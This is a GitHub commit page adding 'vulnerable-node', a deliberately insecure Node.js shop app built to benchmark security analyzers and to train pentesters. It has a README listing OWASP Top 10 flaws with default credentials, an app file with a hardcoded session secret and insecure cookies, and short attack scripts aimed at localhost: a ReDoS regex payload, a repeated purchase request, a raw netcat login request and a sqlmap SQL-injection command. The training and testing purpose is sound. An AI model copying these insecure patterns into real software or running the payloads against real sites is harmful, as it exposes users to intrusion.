-
Notifications
You must be signed in to change notification settings - Fork 0
Commit
This commit does not belong to any branch on this repository, and may belong to a fork outside of the repository.
- Loading branch information
1 parent
60a68b0
commit 88dafc8
Showing
60 changed files
with
5,268 additions
and
2 deletions.
There are no files selected for viewing
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,30 @@ | ||
| #FROM library/node:6 | ||
| FROM ubuntu:xenial | ||
|
|
||
| MAINTAINER "Daniel Garcia aka (cr0hn)" <[email protected]> | ||
|
|
||
| ENV STAGE "DOCKER" | ||
|
|
||
| RUN apt-get update && apt-get -y upgrade && \ | ||
| apt-get install -y nodejs npm netcat | ||
|
|
||
| # Fix node links | ||
| RUN ln -s /usr/bin/nodejs /usr/bin/node | ||
|
|
||
| # Build app folders | ||
| RUN mkdir /app | ||
| WORKDIR /app | ||
|
|
||
| # Install depends | ||
| COPY package.json /app/ | ||
| RUN npm install | ||
|
|
||
| # Bundle code | ||
| COPY . /app | ||
|
|
||
| RUN chmod +x /app/start.sh | ||
|
|
||
| EXPOSE 3000 | ||
|
|
||
| CMD [ "/app/start.sh" ] | ||
| #CMD [ "npm", "start" ] |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,28 @@ | ||
| Copyright (c) - cr0hn[at]cr0hn.com | ||
|
|
||
| Project home: https://github.com/cr0hn/vulnerable-node | ||
|
|
||
| Redistribution and use in source and binary forms, with or without modification, | ||
| are permitted provided that the following conditions are met: | ||
|
|
||
| 1. Redistributions of source code must retain the above copyright notice, | ||
| this list of conditions and the following disclaimer. | ||
|
|
||
| 2. Redistributions in binary form must reproduce the above copyright | ||
| notice, this list of conditions and the following disclaimer in the | ||
| documentation and/or other materials provided with the distribution. | ||
|
|
||
| 3. Neither the name of nor the names of its contributors may be used | ||
| to endorse or promote products derived from this software without | ||
| specific prior written permission. | ||
|
|
||
| THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND | ||
| ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED | ||
| WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE | ||
| DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR | ||
| ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES | ||
| (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; | ||
| LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON | ||
| ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT | ||
| (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS | ||
| SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE. |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -1,2 +1,106 @@ | ||
| # vulnerable | ||
| For testing the GHAS Compliance app | ||
| Vulnerable Node | ||
| =============== | ||
|
|
||
|  | ||
|
|
||
| *Vulnerable Node: A very vulnerable web site written in NodeJS* | ||
|
|
||
| Codename | PsEA | ||
| -------- | ---- | ||
| Version | 1.0 | ||
| Code | https://github.com/cr0hn/vulnerable-node | ||
| Issues | https://github.com/cr0hn/vulnerable-node/issues/ | ||
| Author | Daniel Garcia (cr0hn) - @ggdaniel | ||
|
|
||
| # Support this project | ||
|
|
||
| Support this project (to solve issues, new features...) by applying the Github "Sponsor" button. | ||
|
|
||
| # What's this project? | ||
|
|
||
| The goal of this project is to be a project with really vulnerable code in NodeJS, not simulated. | ||
|
|
||
| ## Why? | ||
|
|
||
| Similar project, like OWASP Node Goat, are pretty and useful for learning process but not for a real researcher or studding vulnerabilities in source code, because their code is not really vulnerable but simulated. | ||
|
|
||
| This project was created with the **purpose of have a project with identified vulnerabilities in source code with the finality of can measure the quality of security analyzers tools**. | ||
|
|
||
| Although not its main objective, this project also can be useful for: | ||
|
|
||
| - Pentesting training. | ||
| - Teaching: learn how NOT programming in NodeJS. | ||
|
|
||
| The purpose of project is to provide a real app to test the quality of security source code analyzers in white box processing. | ||
|
|
||
| ## How? | ||
|
|
||
| This project simulates a real (and very little) shop site that has identifiable sources points of common vulnerabilities. | ||
|
|
||
| ## Installation | ||
|
|
||
| The most simple way to run the project is using docker-compose, doing this: | ||
|
|
||
| ```bash | ||
|
|
||
| # git clone https://github.com/cr0hn/vulnerable-node.git vulnerable-node | ||
| # cd vulnerable-node/ | ||
| # docker-compose build && docker-compose up | ||
| Building postgres_db | ||
| Step 1 : FROM library/postgres | ||
| ---> 247a11721cbd | ||
| Step 2 : MAINTAINER "Daniel Garcia aka (cr0hn)" <[email protected]> | ||
| ---> Using cache | ||
| ---> d67c05e9e2d5 | ||
| Step 3 : ADD init.sql /docker-entrypoint-initdb.d/ | ||
| .... | ||
| ``` | ||
|
|
||
| ## Running | ||
|
|
||

| Once docker compose was finished, we can open a browser and type the URL: `127.0.0.1:3000` (or the IP where you deployed the project): | ||
|
|
||
|  | ||
|
|
||
| To access to website you can use displayed in landing page: | ||
|
|
||
| - admin : admin | ||
| - roberto : asdfpiuw981 | ||
|
|
||



| Here some images of site: | ||
|
|
||
|  | ||
|
|
||
|  | ||
|
|
||
|  | ||
|
|
||
| # Vulnerabilities | ||
|
|
||
| ## Vulnerability list: | ||
|
|
||
| This project has the most common vulnerabilities of `OWASP Top 10 <https://www.owasp.org/index.php/Top_10_2013-Top_10>`: | ||
|
|
||
| - A1 - Injection | ||
| - A2 - Broken Authentication and Session Management | ||
| - A3 - Cross-Site Scripting (XSS) | ||
| - A4 - Insecure Direct Object References | ||
| - A5 - Security Misconfiguration | ||
| - A6 - Sensitive Data Exposure | ||
| - A8 - Cross-Site Request Forgery (CSRF) | ||
| - A10 - Unvalidated Redirects and Forwards | ||
|
|
||
| ## Vulnerability code location | ||
|
|
||
| The exactly code location of each vulnerability is pending to write | ||
|
|
||
| # References | ||
|
|
||
| I took ideas and how to explode it in NodeJS using these references: | ||
|
|
||
| - https://blog.risingstack.com/node-js-security-checklist/ | ||
| - https://github.com/substack/safe-regex | ||
|
|
||
| # License | ||
|
|
||
| This project is released under license BSD. |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,96 @@ | ||
| var express = require('express'); | ||
| var session = require('express-session') | ||
| var engine = require('ejs-locals'); | ||
| var path = require('path'); | ||
| var favicon = require('serve-favicon'); | ||
| var fs = require("fs"); | ||
| var logger = require('morgan'); | ||
| var cookieParser = require('cookie-parser'); | ||
| var bodyParser = require('body-parser'); | ||
| var log4js = require("log4js"); | ||
|
|
||
| var init_db = require('./model/init_db'); | ||
| var login = require('./routes/login'); | ||
| var products = require('./routes/products'); | ||
|
|
||
| var app = express(); | ||
|
|
||
| // config second logger | ||
| log4js.loadAppender('file'); | ||
| //log4js.addAppender(log4js.appenders.console()); | ||
| log4js.addAppender(log4js.appenders.file('app-custom.log'), 'vnode'); | ||
|
|
||
| var logger4js = log4js.getLogger('vnode'); | ||
| logger4js.setLevel('INFO'); | ||
|
|
||
| var accessLogStream = fs.createWriteStream(path.join(__dirname, 'access.log')) | ||
|
|
||
| /* | ||
| * Template engine | ||
| */ | ||
| app.engine('ejs', engine); | ||
|
|
||
| app.set('views', path.join(__dirname, 'views')); | ||
| app.set('view engine', 'ejs'); | ||
|
|
||
| // uncomment after placing your favicon in /public | ||
| app.use(logger('combined', {stream: accessLogStream})); | ||
| app.use(bodyParser()); | ||
| app.use(bodyParser.json()); | ||
| app.use(bodyParser.urlencoded({ extended: true })); | ||
| app.use(cookieParser()); | ||
| app.use(express.static(path.join(__dirname, 'public'))); | ||
| app.use(session({ | ||
| secret: 'ñasddfilhpaf78h78032h780g780fg780asg780dsbovncubuyvqy', | ||
| cookie: { | ||
| secure: false, | ||
| maxAge: 99999999999 | ||
| } | ||
| })); | ||
|
|
||
| /* | ||
| * Routes config | ||
| */ | ||
| app.use('', products); | ||
| app.use('', login); | ||
|
|
||
|
|
||
| // catch 404 and forward to error handler | ||
| app.use(function(req, res, next) { | ||
| var err = new Error('Not Found'); | ||
| err.status = 404; | ||
| next(err); | ||
| }); | ||
|
|
||
| /* | ||
| * Debug functions and error handlers | ||
| */ | ||
| if (app.get('env') === 'development') { | ||
| app.use(function(err, req, res, next) { | ||
| res.status(err.status || 500); | ||
| res.render('error', { | ||
| message: err.message, | ||
| error: err | ||
| }); | ||
| }); | ||
| } | ||
|
|
||
| // production error handler | ||
| // no stacktraces leaked to user | ||
| app.use(function(err, req, res, next) { | ||
| res.status(err.status || 500); | ||
| res.render('error', { | ||
| message: err.message, | ||
| error: {} | ||
| }); | ||
| }); | ||
|
|
||
| /* | ||
| * Create database | ||
| */ | ||
| logger4js.info("Building database") | ||
| // logger.info(("Building database"); | ||
|
|
||
| init_db(); | ||
|
|
||
| module.exports = app; |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,4 @@ | ||
| What contains this folders? | ||
| =========================== | ||
|
|
||
| This folder contains attacks for some vulnerabilities of the vulnerable application. |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,11 @@ | ||
| #!/usr/bin/env bash | ||
|
|
||
| # Put here your cookie session value, like: | ||
| #COOKIE="Cookie: connect.sid=s%3AM9Ddp0pSbLOrBbgz9V6v2UhZMs1zTbTy.kS5d8QwFWge7FRH7KbveH2QLf6rAYvBft75nU6jgLzQ" | ||
| COOKIE="" | ||
| TARGET="http://127.0.0.1:3000" | ||
|
|
||
| for i in $(seq 10); | ||
| do | ||
| curl "$TARGET/products/[email protected]&address=aaa&ship_date=10/10/2016&phone=1111111&product_id=2&product_name=product%20name&username=admin&price=1" -H "$COOKIE"; | ||
| done |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,15 @@ | ||
| #!/usr/bin/env bash | ||
|
|
||
| # | ||
| # Evil regex: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa! | ||
| # Insert point: /products/buy | ||
| # Vulnerable parameter: mail | ||
| # | ||
|
|
||
| # Put here your cookie session value, like: | ||
| #COOKIE="Cookie: connect.sid=s%3AM9Ddp0pSbLOrBbgz9V6v2UhZMs1zTbTy.kS5d8QwFWge7FRH7KbveH2QLf6rAYvBft75nU6jgLzQ" | ||
| COOKIE="" | ||
| EVIL_REGEX="aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa!" | ||
| TARGET="http://127.0.0.1:3000" | ||
|
|
||
| curl "$TARGET/products/buy?mail=$EVIL_REGEX&address=asdfasdf&ship_date=10/10/2016&phone=1111111&product_id=2&product_name=product%20name&username=admin&price=1" -H "$COOKIE" |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,15 @@ | ||
| #!/usr/bin/env bash | ||
|
|
||
| # Paste this code into a netcat to 127.0.0.1:3000 | ||
|
|
||
| POST /login/auth HTTP/1.1 | ||
| Host: 127.0.0.1:3000 | ||
| User-Agent: curl/7.49.1 | ||
| Accept: */* | ||
| Content-Length: 13 | ||
| Content-Type: application/x-www-form-urlencoded | ||
|
|
||
| username=a | ||
|
|
||
|
|
||
|
|
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,3 @@ | ||
| #!/usr/bin/env bash | ||
|
|
||
| sqlmap --batch -u "http://127.0.0.1:3000/login/auth" --data "username=&password=" |
Oops, something went wrong.